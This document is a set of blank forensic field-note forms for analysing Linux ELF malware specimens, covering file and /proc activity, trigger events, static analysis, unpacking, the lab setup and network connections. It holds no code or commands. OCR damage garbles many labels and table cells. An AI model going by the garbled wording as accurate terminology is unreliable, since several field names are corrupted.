|                                |                               |          |                                     |                                     |

| File System Activity: Requests                     |                                                    |
|----------------------------------------------------|----------------------------------------------------|
| File Request Made:                                 | File Request Made:                                 |
| □Path of File Request:                             | □Path of File Request:                             |
| / / /                                              | / /                                                |
| Result of File Request:                            | Result of File Request:                            |
| OSuccessful                                        | OSuccessful                                        |
| ONot Found                                         | ONot Found                                         |
| Ounknown                                           | OUnknown                                           |
| DAssociated Digital impression and Trace Evidence: | Associated Digital impression and Trace Evidence.  |
| File Request Made:                                 | DEile Request Made:                                |
| Path of File Request:                              | DPath of File Request:                             |
|                                                    |                                                    |
| Result of File Request:                            | Result of File Request:                            |
| OSuccessful                                        | OSuccessful                                        |
| ONot Found                                         | ONot Found                                         |
| OUnknown                                           | OUnknown                                           |
| Associated Digital Impression and Trace Evidence:  | □Associated Digital Impression and Trace Evidence: |
|                                                    |                                                    |
| Deth of File Request                               | Deth of Eile Request                               |
|                                                    |                                                    |
| DRamlt of File Remeat                              | Demult of Eile Permete                             |
| OSuccessful                                        | OSuccessful                                        |
| ONot Found                                         | ONot Found                                         |
| OUnknown                                           | OUnknown                                           |
| Associated Digital Impression and Trace Evidence:  | Associated Digital Impression and Trace Evidence:  |
|                                                    |                                                    |
| □File Request Made:                                | UFile Request Made:                                |
| Path of File Request:                              | Path of File Request:                              |
|                                                    |                                                    |
| OSuccessful                                        | OSuccessful                                        |
| ONot Found                                         | ONot Found                                         |
| OUnknown                                           | OUnknown                                           |
| Associated Digital Impression and Trace Evidence:  | Associated Digital Impression and Trace Evidence:  |
|                                                    |                                                    |
| File Request Made:                                 | □File Request Made:                                |
| □Path of File Request:                             | □Path of File Request:                             |
| //                                                 |                                                    |
| Result of File Request:                            | Result of File Request:                            |
| O Successful<br>O Not Found                        | O Successful<br>ONot Found                         |
| OUnknown                                           | OUnknown                                           |
| Associated Digital Impression and Trace Evidence:  | □Associated Digital Impression and Trace Evidence: |
|                                                    |                                                    |
| Notes:                                             |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |
|                                                    |                                                    |

| /proc rile Syste                                          | em Activity: Creat              | ion, N | Iodification, Delet            | tion                           |
|-----------------------------------------------------------|---------------------------------|--------|--------------------------------|--------------------------------|
| Entry: Created                                            | Entry: Modified                 | DEntry | : Deleted                      |                                |
| /proc/ <pid>/<br/>OTime Stamp:<br/>OOther Metadata:</pid> | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| <u> </u>                                                  |                                 |        |                                |                                |
| UEntry: Created<br>/proc/ <pid>/</pid>                    | UEntry: Modified                |        | r: Deleted                     | Annual state Title Antipiter   |
| O Time Stamp:<br>O Other Metadata:                        |                                 | )(s):  | Associated with Systems Calls: | Associated with File Activity: |
| DEntry: Created                                           | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>OOther Metadata:                          | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| DEntry: Created                                           | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>OOther Metadata:                          | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| Entry: Created                                            | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>Other Metadata:                           | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| Entry: Created                                            | Entry: Modified                 | Entry  | : Deleted                      |                                |
| /proc/ <pid>/<br/>OTime Stamp:</pid>                      | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| OOtner Metadata:                                          |                                 |        | 0                              |                                |
| DEntry: Created                                           | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>OOther Metadata:                          | OAssociated with process(s)/PII | D(s):  | Associated with System Calls:  | Associated with File Activity: |
|                                                           | 0/                              |        | 0                              | 0                              |
| DEntry: Created                                           | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>OOther Metadata:                          | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| Entry: Created                                            | Entry: Modified                 | Entry  | : Deleted                      |                                |
| OTime Stamp:<br>OOther Metadata:                          | OAssociated with process(s)/PII | D(s):  | Associated with Systems Calls: | Associated with File Activity: |
| Notes:                                                    |                                 | _      |                                |                                |
|                                                           |                                 |        |                                |                                |
|                                                           |                                 |        |                                |                                |
|                                                           |                                 |        |                                |                                |
|                                                           |                                 |        |                                |                                |

# INTERACTION AND MANIPULATION

| Trigger Events                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| The second second secon |
| Trigger Event identified:                                                                                                    |
| OTrigger Event replicated: Ves No                                                                                                    |
| O Trigger Event represented. In investment's behavior/functionality TVac TVac                                                                                                    |
| Oringger Event decessionly invoked specifient's behavior/functionality: E res Envo                                                                                                    |
| OBehavior/Functionality Observed:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Trigger Event identified:                                                                                                    |
|                                                                                                    |
| Ornigger Event replicated.                                                                                                    |
| O'Ingger Event successfully invoked specimen's benavior: D'Yes DNo                                                                                                    |
| OBehavior/Functionality Observed:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| l rigger Event identified:                                                                                                    |
| OTrigger Event replicated:  Ves  No                                                                                                    |
| OTrigger Event successfully invoked specimen's behavior: □Yes □No                                                                                                    |
| OBehavior/Functionality Observed:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Client Interaction                                                                                                    |
| Cheft Interaction                                                                                                    |
| $\Box$ Specimen controlled with client application: $\Box$ Yes $\Box$ No                                                                                                    |
| Client and institution identified and a sub-                                                                                                    |
| Green apprearion identified:                                                                                                    |
| OName:                                                                                                    |
| OFile Size:                                                                                                    |
| OMD5:                                                                                                    |
| OSHA1:                                                                                                    |
| Client application acquired:                                                                                                    |
| action application acquired.                                                                                                    |
| OSource: DYes DNo                                                                                                    |
| OClient application installed: DYes DNo                                                                                                    |
| Host:                                                                                                    |
| OClient application successfully interacts with malware specimen □Yes □No                                                                                                    |
|                                                                                                    |
| Client features and canabilities:                                                                                                    |
| We neutres and capabilities.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Notes:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| □Full file profile performed on ELF file specimen after extraction from Digital Impression and Trace Evidence for                                                                                                    |
| compute File Profiling Notes: Sumining File form 1 OV-2 ON-                                                                                                    |
| separate rue riojung voies: suspicious rue form j: O Yes ONo                                                                                                    |

| Field Notes: Static Analysis                                                                                                    |                                             |                                                                                                    |                             |                             |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------|--|
| Case Number:                                                                                                    |                                             | Date/T                                                                                                    | ime:                        |                             |  |
| Investigator:                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| File Identifiers<br>Source from which file was acqui                                                                                                    | red:                                        | Date ad                                                                                                    | cauired:                    |                             |  |
| File Name: Size:                                                                                                    |                                             | Imposite organization       Imposite organization       Imposite organization |                             |                             |  |
|                                                                                                    |                                             | □File Ident                                                                                                    | ified in Online             | Hash Repository(s):         |  |
| File Type                                                                                                    |                                             |                                                                                                    | Programming                 | g Language                  |  |
| Off Sype     Document File       OExecutable File     OPDF       Format (ELF)     OMS Office- Excel       O Library file     OMS Office- PPT       O Kernel module     OCHM       Other     Other |                                             | C#<br>C++<br>Shell Script<br>JavaScript<br>Python<br>DPerl                                                                                                    |                             |                             |  |
| Binary/ Configuration File O.BIN O.Config O Other                                                                                                    | Archive File O.zip O.rar O.tar O.gz O Other |                                                                                                    | □Ruby<br>□Other Langu       | lage                        |  |
|                                                                                                    | Other                                       |                                                                                                    |                             |                             |  |
| GCC<br>Other Compiler                                                                                                    |                                             | File Appea                                                                                                    | rance/Icon:                 | File Content Visualization: |  |
| Antivirus Signatures:                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| Signature:                                                                                                    | Vendor:                                     |                                                                                                    |                             |                             |  |
|                                                                                                    |                                             |                                                                                                    |                             |                             |  |
|                                                                                                    |                                             |                                                                                                    |                             |                             |  |
|                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| File Obfuscation                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| □File examined for obfuscation:                                                                                                    |                                             | OYes ONo                                                                                                    |                             |                             |  |
| □File obfuscation detected:                                                                                                    |                                             | OYes ONo                                                                                                    |                             |                             |  |
| □Obfuscation Type:                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| OPacking Signature: Signature:                                                                                                    |                                             | OCr<br>DSig                                                                                                    | yptor<br>mature:<br>mature: |                             |  |
|                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| OBinder Signature:                                                                                                    |                                             |                                                                                                    |                             |                             |  |
| D File Colomitte I (* File II                                                                                                    | ne Comito ( )                               | L                                                                                                    |                             |                             |  |
| File Submitted to File Unpacki                                                                                                    | ing Service(s)                              | Voc ONe                                                                                                    |                             |                             |  |
| □ <u>Etner</u> S<br>□ <u>Renovo</u> (in <u>BitBlaze</u> ) S                                                                                                    | uccessfully Extracted C                     | OYes ONo                                                                                                    |                             |                             |  |
| □ <u>Jsunpack</u>                                                                                                    | Successfully Extracted                      | OYes ONo                                                                                                    |                             |                             |  |

|                                                                                                    |                   | DEO                     | BFU                                                        | SCATI                                                                                    | ON    |                       |                                                         |                           |
|----------------------------------------------------------------------------------------------------|-------------------|-------------------------|------------------------------------------------------------|------------------------------------------------------------------------------------------|-------|-----------------------|---------------------------------------------------------|---------------------------|
|                                                                                                    |                   |                         |                                                            |                                                                                          |       |                       |                                                         |                           |
| Custom Unpacking Tools Custom Tool Used: OBurninHell OOther OBurnDump                                         |                   |                         | Tool Acquired From: OSize: OMD5: OSHA1: OMetadata: ONotes: |                                                                                          |       |                       |                                                         |                           |
| Buogoss Dump                                                                                                  |                   |                         |                                                            |                                                                                          |       |                       |                                                         |                           |
| Process Dump  Process Dump OProcess Name: OProcess Name: OPID: OSystem Path to Executable:                    |                   |                         |                                                            | Dumped file name: Dump file type: OSize: OMD5: OSHA1: OConverted into ELF: Ves No Notes: |       |                       |                                                         |                           |
| Locating the Entry Point<br>Entry Point identified<br>OEntry Point Address:<br>ODeobfuscated Binary Extracted |                   |                         |                                                            | Deobfuscated file name:<br>OSize:<br>OMD5:<br>OSHA1:<br>OMetadata:<br>ONotes:            |       |                       |                                                         |                           |
|                                                                                                    |                   | EMBED                   | DED                                                        | ARTI                                                                                     | ACTS  | 1                     |                                                         |                           |
|                                                                                                    |                   |                         |                                                            |                                                                                          |       |                       |                                                         |                           |
| Disassembly  Triggering E                                                                                     | vents Identified: | □Relation<br>Calls:<br> | al Con                                                     | text of Sys                                                                              | stem  | DAm<br>Traje<br>and T | ticipated Netwo<br>ectory, Digital I<br>Frace Evidence: | rk<br>mpression,<br>:<br> |
| Strings                                                                                                    | ID & LL.          | E                       | NP - I                                                     | ( . ) /                                                                                  | D     |                       | Desistant                                               | Other                     |
| Name(s)                                                                                                    | IP Addresses      | E-mail<br>Addresses     | Ident                                                      | ifier(s)/                                                                                | Comma | m<br>and(s)           | Registry<br>Reference(s)                                | Other:                    |
|                                                                                                    |                   |                         |                                                            |                                                                                          |       |                       |                                                         |                           |

| pendencies identified:                                                                                                    | O Yes ONo  |                                                                                         |                                           |
|----------------------------------------------------------------------------------------------------|------------|-----------------------------------------------------------------------------------------|-------------------------------------------|
| Library Name                                                                                                    |            | Purpose                                                                                 | Associated System Call                    |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
| polic References                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
| mbols have been stripped                                                                                                    |            |                                                                                         |                                           |
| mbols are present                                                                                                    |            |                                                                                         |                                           |
| mbols identified:                                                                                                    | O res O No |                                                                                         |                                           |
| Symbol Name                                                                                                    | Pur        | pose                                                                                    | Associated System Call                    |
| •                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
|                                                                                                    |            |                                                                                         |                                           |
| data                                                                                                    |            |                                                                                         |                                           |
| ·····                                                                                                    |            |                                                                                         |                                           |
| Author/Creator:                                                                                                    |            | Version Number                                                                          | r:                                        |
| Creation Date:                                                                                                    |            | Programming La                                                                          | anguage:                                  |
|                                                                                                    |            | CPU Byte Order                                                                          |                                           |
| Modification Date:                                                                                                    |            | Compiler:                                                                               |                                           |
| Modification Date:<br>File Type:                                                                                               |            | CIDIIC                                                                                  |                                           |
| Modification Date:<br>File Type:<br>MIME Type:                                                                                 |            | CPU Type                                                                                |                                           |
| Modification Date:<br>File Type:<br>MIME Type:<br>Machine Type:                                                                |            | CPU Type<br>CPU Architectu                                                              | re                                        |
| Modification Date:<br>File Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:                                    |            | CPU Type<br>CPU Architectur<br>Disclaimers                                              | re                                        |
| Modification Date:<br>Tile Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:<br>Farget OS Type:                 |            | CPU Type<br>CPU Architectur<br>Disclaimers<br>Spoken or Writte                          | en                                        |
| Modification Date:<br>'ile Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:<br>Farget OS Type:<br>Commile onth |            | CPU Type<br>CPU Architectu<br>Disclaimers<br>Spoken or Writte<br>Language               | re en en en en en en en en en en en en en |
| Modification Date:<br>File Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:<br>Farget OS Type:<br>Compile path |            | CPU Type<br>CPU Architectu<br>Disclaimers<br>Spoken or Writte<br>Language<br>Comments:  | en                                        |
| Modification Date:<br>File Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:<br>Farget OS Type:<br>Compile path |            | CPU Type<br>CPU Architectun<br>Disclaimers<br>Spoken or Writte<br>Language<br>Comments: | re en en en en en en en en en en en en en |
| Modification Date:<br>"ile Type:<br>MIME Type:<br>Machine Type:<br>Contributor information:<br>Farget OS Type:<br>Compile path |            | CPU Type<br>CPU Architectun<br>Disclaimers<br>Spoken or Writte<br>Language<br>Comments: | en                                        |

### ELF File Structure and Contents

| Image: Strategy of the strategy of the strate | File Signature:         Entry Point Address:         Target Operating System:         Target platform/processor:         File characteristics:         Compiler Information:         Linker version:         Programming Language:         Number of sections in the Section Table:         Other items of interest: |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Additional Notes:<br>                                                                                                    | ter extraction from obfuscation code [on separate File                                                                                                    |

| Case Number:                                                                                                    | _                                                                                    |                                                                                        |                                     | D. (T'                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                      |                                                                                        |                                     | Date/Time:                                                                                                    |                                                                                                    |
| Investigator:                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| Malware Specimen Ide                                                                                                    | ntifiers                                                                             |                                                                                        |                                     | Data a service de                                                                                                    |                                                                                                    |
| Source from which spec                                                                                                    | eimen was                                                                            | acquired:                                                                              |                                     | Date acquired:                                                                                                    |                                                                                                    |
| File Name:                                                                                                    |                                                                                      | Size:                                                                                  |                                     | ID5:                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        |                                     | ile Similarity Index (FS                                                                                                   | SI) matches:                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        | DF                                  | ile Identified in Online                                                                                                   | Hash Renository(s):                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| File Specimen Type:                                                                                                    |                                                                                      |                                                                                        |                                     | File Annearance:                                                                                                    | File Content Visualization:                                                                                                    |
| Executable File                                                                                                    | Docum                                                                                | nent File                                                                              |                                     | The Appearance.                                                                                                    | The content visualization.                                                                                                    |
| <ul> <li>Executable and Linkable<br/>Format (ELF)</li> </ul>                                                                                                    | O PDF<br>O MS Off                                                                    | ice- Excel                                                                             |                                     |                                                                                                    |                                                                                                    |
| O Library file                                                                                                    | O MS Off                                                                             | ice- PPT                                                                               |                                     |                                                                                                    |                                                                                                    |
| OOther                                                                                                    | O Other_                                                                             |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| □Other                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| 0                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| Attack Vector                                                                                                    |                                                                                      |                                                                                        |                                     | Classification: Nature                                                                                                    | e and Purpose                                                                                                    |
| Vector:                                                                                                    |                                                                                      | Description                                                                            |                                     | □Virus                                                                                                    |                                                                                                    |
| □E-mail                                                                                                    |                                                                                      |                                                                                        |                                     | Worm                                                                                                    |                                                                                                    |
| DWeb Site                                                                                                    |                                                                                      |                                                                                        |                                     | Trojan Horse                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        |                                     | Bot                                                                                                    |                                                                                                    |
| Social Madia                                                                                                    |                                                                                      |                                                                                        |                                     | Crimeware Kit                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        | =                                   | Backdoor                                                                                                    |                                                                                                    |
| Instant Messenger                                                                                                    |                                                                                      |                                                                                        |                                     | Sniffer                                                                                                    |                                                                                                    |
| Automated                                                                                                    |                                                                                      |                                                                                        |                                     | Ransomware                                                                                                    |                                                                                                    |
| Dotter                                                                                                    |                                                                                      |                                                                                        |                                     | Other:                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                      |                                                                                        | -                                   |                                                                                                    |                                                                                                    |
| Unknown                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| Victimology                                                                                                    |                                                                                      |                                                                                        |                                     | Malware Sophisticati                                                                                                    | on Matrix                                                                                                    |
| Targeted attack?                                                                                                    |                                                                                      | OYes O                                                                                 | No                                  | Unsophisticated                                                                                                    | . 1                                                                                                    |
| <ul> <li>Attack specific to vict</li> <li>Targeted Operating System</li> </ul>                                                                                                    | ım infrastri<br>/stem                                                                | acture? Oyes C                                                                         | NO                                  | Somewhat Sophistic     Moderately Sophistic                                                                                | cated                                                                                                    |
| O                                                                                                    |                                                                                      | OV                                                                                     | Ne                                  | Sophisticated                                                                                                    |                                                                                                    |
| a arveien viimeranility                                                                                                    |                                                                                      | O Yes O                                                                                | 110                                 | □Very Sophisticated<br>□Other:                                                                                             |                                                                                                    |
| O                                                                                                    |                                                                                      |                                                                                        |                                     | Unknown:                                                                                                    |                                                                                                    |
| O Other:                                                                                                    |                                                                                      |                                                                                        |                                     |                                                                                                    |                                                                                                    |
| O O O D Other: Laboratory Environme                                                                                                    | nt:                                                                                  |                                                                                        | 1                                   |                                                                                                    | DIT                                                                                                    |
| Other:      Laboratory Environme     Virtualization:                                                                                                    | nt:<br>Host 1<br>Operatin                                                            | :<br>g System:                                                                         |                                     | Host 2:<br>erating System:                                                                                                 | Host 3:<br>Operating System:                                                                                                    |
| Other:     Definition of the second second sec | nt:<br>Host 1<br>Operating<br>SP/Patch                                               | :<br>g System:<br>Level:                                                               | Op<br>SP/                           | Host 2:<br>erating System:<br>/Patch Level:                                                                                | ☐Host 3:<br>Operating System:<br>SP/Patch Level:                                                                                        |
| Other:      Dother:      Laboratory Environme     Native Hardware     Ovintualization:     OviMware     OvintualBox     OvintualBox     OvintualBox                                                                                                    | nt:<br>Host 1<br>Operatin<br>SP/Patch<br>IP Addre                                    | :<br>g System:<br>Level:<br>ss:                                                        | Op<br>SP/<br>IP                     | Host 2:<br>erating System:<br>/Patch Level:<br>Address:                                                                    | □Host 3:<br>Operating System:<br>SP/Patch Level:<br>IP Address:<br>Purpose:                                                             |
| Other:      Dative Hardware     Vritualization:     OVMWare     OVirtualBox     OXen     OBochs                                                                                                    | nt:<br>Host 1<br>Operating<br>SP/Patch<br>IP Addre<br>Purpose:<br>O"Victir           | :<br>g System:<br>Level:<br>ss:<br>n" System                                           | Op<br>SP/<br>IP<br>Pui              | Host 2:<br>erating System:<br>(Patch Level:<br>Address:<br>repose:<br>"Victim" System                                      | ☐Host 3:<br>Operating System:<br>SP/Patch Level:<br>IP Address:<br>Purpose:<br>O"Victim" System                                         |
| Other:     Dative Hardware     Native Hardware     Ovirtualization:     OVMWare     OVirtualBox     OXen     OBochs     OVirtualPC                                                                                                    | nt:<br>Operating<br>SP/Patch<br>IP Addre<br>Purpose:<br>O"Victing<br>OMonitor        | :<br>g System:<br>Level:<br>ss:<br>n" System<br>oring System                           | Op<br>SP/<br>IP :<br>Oi             | Host 2:<br>erating System:<br>/Patch Level:<br>Address:<br>rpose:<br>vVictim" System<br>Monitoring System                  | □Host 3:<br>Operating System:<br>SP/Patch Level:<br>IP Address:<br>Purpose:<br>O"Victim" System<br>OMonitoring System                   |
| Other:     Differ:     Differ:     Di | nt:<br>Deratin<br>SP/Patch<br>IP Addre<br>Purpose:<br>O"Victir<br>OMonito<br>OServer | :<br>g System:<br>Level:<br>ss:<br>n" System<br>oring System<br>System<br>cort" System | Op<br>SP/<br>IP<br>O<br>O<br>O<br>O | Host 2:<br>erating System:<br>/Patch Level:<br>Address:<br>rpose:<br>*Victim' System<br>Monitoring System<br>Server System | □Host 3:<br>Operating System:<br>SP/Patch Level:<br>IP Address:<br>Purpose:<br>O"Victim" System<br>OMonitoring System<br>OServer System |

| "Victim" System Baseline              | Execution                |
|---------------------------------------|--------------------------|
| System "snapshot" taken: OYes ONo     | Simple Execution         |
| ODate/Time                            | □Installation Monitor:   |
| OName of Snapshot:                    | OTool used:              |
| OTool used:                           | System Call Monitor:     |
|                                       | OTool used:              |
|                                       |                          |
|                                       | Execution Trajectory     |
|                                       |                          |
| Execution Trajectory & Infection Time | line                     |
| $\int \Box \int \Box$                 |                          |
|                                       |                          |
|                                       |                          |
| Network Trajectory: Activity Summary  |                          |
| DNS Query(s) made:                    | □ Web traffic generated: |
| 0                                     | _0                       |
| 0                                     | _0                       |
| °                                     |                          |
| □ SMTP activity:                      | □ IRC traffic:           |
| o                                     | _ o                      |
| 0                                     | _ O                      |
| Cohor Notwork Astivity                |                          |
| Outer Network Activity                | 0                        |
| ŏ                                     | - ŏ                      |
|                                       |                          |

| Network Trajectory: Con                              | nections                                              |                                                      |
|------------------------------------------------------|-------------------------------------------------------|------------------------------------------------------|
| ●□Network connections:                               | <b>⊘</b> □Network connections:                        | ❸□Network connections:                               |
| OProtocol:                                           | OProtocol:                                            | OProtocol:                                           |
| TCP                                                  | TCP                                                   | TCP                                                  |
| DUDP                                                 | □UDP                                                  | □UDP                                                 |
| OLocal Port:                                         | OLocal Port:                                          | OLocal Port:                                         |
| OStatus:                                             | OStatus:                                              | OStatus:                                             |
| ESTABLISHED                                          | ESTABLISHED                                           | ESTABLISHED                                          |
| DLISTEN                                              | DLISTEN                                               | DLISTEN                                              |
| □SYN_SEND                                            | □SYN_SEND                                             | □SYN_SEND                                            |
| DSYN_RECEIVED                                        | SYN_RECEIVED                                          | SYN RECEIVED                                         |
| DTIME_WAIT                                           | DIIME_WAII                                            | CITIME_WAIT                                          |
| DOINER:                                              | Dotter:<br>OF amount Composition Addresses            | Dotter:<br>OForeign Connection Addresses             |
| OForeign Connection Part:                            | OForeign Connection Part:                             | OForeign Connection Port:                            |
| OProcess ID Associated with Connection:              | OProcess ID Associated with Connection:               | OProcess ID Associated with Connection:              |
| Officess in Associated with Connection.              | Of focess in Associated with connection.              | OT focess in Associated with Connection.             |
| OSystem path to process:                             | OSystem path to process:                              | OSystem path to process:                             |
| Associated Digital Impression and Trace              | Associated Digital Impression and Trace               | Associated Digital Impression and Trace              |
| Evidence:                                            | Evidence:                                             | Evidence:                                            |
|                                                      |                                                       |                                                      |
| <b>④</b> □Network connections:                       | G□Network connections:                                | <b>G</b> □Network connections:                       |
| OProtocol:                                           | OProtocol:                                            | OProtocol:                                           |
| □ TCP                                                | TCP                                                   | TCP                                                  |
| DUDP                                                 | DUDP                                                  | DUDP                                                 |
| OLocal Port:                                         | OLocal Port:                                          | OLocal Port:                                         |
| OStatus:                                             | OStatus:                                              | OStatus:                                             |
|                                                      |                                                       |                                                      |
| SVN SEND                                             | SVN SEND                                              | SVN SEND                                             |
| SVN RECEIVED                                         | SVN RECEIVED                                          | SVN RECEIVED                                         |
| TIME WAIT                                            | TIME WAIT                                             | TIME WAIT                                            |
| Other:                                               | Other:                                                | Other:                                               |
| OForeign Connection Address:                         | OForeign Connection Address:                          | OForeign Connection Address:                         |
| OForeign Connection Port:                            | OForeign Connection Port:                             | OForeign Connection Port:                            |
| OProcess ID Associated with Connection:              | OProcess ID Associated with Connection:               | OProcess ID Associated with Connection:              |
| OSystem path to process:                             | OSystem path to process:                              | OSystem path to process:                             |
| Associated Digital Impression and Trace<br>Evidence: | □Associated Digital Impression and Trace<br>Evidence: | Associated Digital Impression and Trace<br>Evidence: |
|                                                      |                                                       |                                                      |

| Network Trajectory: Network Impression and Trace Ev          | vidence                                             |
|--------------------------------------------------------------|-----------------------------------------------------|
| Network Impression Evidence:                                 |                                                     |
| Artifacts in network traffic attributable to the target malv | vare specimen                                       |
| 0                                                            |                                                     |
| 0                                                            |                                                     |
| 0                                                            |                                                     |
| o                                                            |                                                     |
| 0                                                            |                                                     |
| 0                                                            |                                                     |
| 0                                                            |                                                     |
| 0                                                            |                                                     |
| Dinvestigative Significance:                                 |                                                     |
| OPurnose:                                                    |                                                     |
|                                                              |                                                     |
| •                                                            |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
| n                                                            |                                                     |
| <br>D                                                        |                                                     |
| OFunctionality Interpretation                                |                                                     |
| Q                                                            |                                                     |
| 0                                                            |                                                     |
| OMetadata                                                    |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
| Network Trace Evidence:                                      |                                                     |
| Files introduced into network traffic and onto victim syste  | em as a result of malware specimen execution        |
| OFile Name:                                                  | OFile Name:                                         |
| Size:                                                        | Size:                                               |
| UMD5:                                                        | UMD5:                                               |
| Eile Type:                                                   | Eile Type:                                          |
| Metadata:                                                    | Metadata:                                           |
|                                                              | - maana                                             |
| OFull file profile performed on file specimen after          | OFull file profile performed on file specimen after |
| extraction [Separate Field Note Form]: □Yes □No              | extraction [Separate Field Note Form]: □Yes □No     |
| <b>Dx</b>                                                    |                                                     |
| Divestigative Significance:                                  | OBurnasau                                           |
|                                                              |                                                     |
| 0                                                            |                                                     |
|                                                              |                                                     |
| Oldentifiers of Modular Malicious Code                       | Oldentifiers of Modular Malicious Code              |
| Q                                                            |                                                     |
|                                                              |                                                     |
| OFunctionality Interpretation                                | OFunctionality Interpretation                       |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
| OFile Name:                                                  | OFile Name:                                         |
|                                                              | USIZE:                                              |
|                                                              |                                                     |
| File Type:                                                   | File Type:                                          |
| □Metadata:                                                   | □Metadata:                                          |
|                                                              |                                                     |
| OFull file profile performed on file specimen after          | OFull file profile performed on file specimen after |
| extraction [Separate Field Note Form]: UYes UNo              | extraction [Separate Field Note Form]: UYes UNo     |
| DInvestigative Significance:                                 | □Investigative Significance:                        |
| OPurpose:                                                    | OPurpose:                                           |
|                                                              |                                                     |
|                                                              |                                                     |
| Oldantifican of Modular Maligious Code                       | Oldentifiers of Madulas Maliaious Code              |
|                                                              |                                                     |
| 0                                                            |                                                     |
|                                                              |                                                     |
| OFunctionality Interpretation                                | OFunctionality Interpretation                       |
|                                                              |                                                     |
|                                                              | 0                                                   |
| ц                                                            | Ч                                                   |
| Notes:                                                       | ·                                                   |
| NUUS.                                                        |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |
|                                                              |                                                     |

| New process started     Process ID manifested:     Process is hidden     Process has deceptive/innocuous name     Process changes pume each execution: | Drocess started     Process ID manifested:     Process is hidden       |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Process ID manifested: Process is hidden Process has deceptive/innocuous name Process changes name each execution:                                     | Process ID manifested: Process is hidden                               |
| Process is hidden Process has deceptive/innocuous name Process changes name each execution:                                                            | Process is hidden                                                      |
| Process has deceptive/innocuous name  Process changes name each execution:                                                                             |                                                                        |
| Process changes name each execution:                                                                                                    | DProcess has deceptive/innocuous name                                  |
| Briteess changes hame each excention.                                                                                                    | Process changes name each execution:                                   |
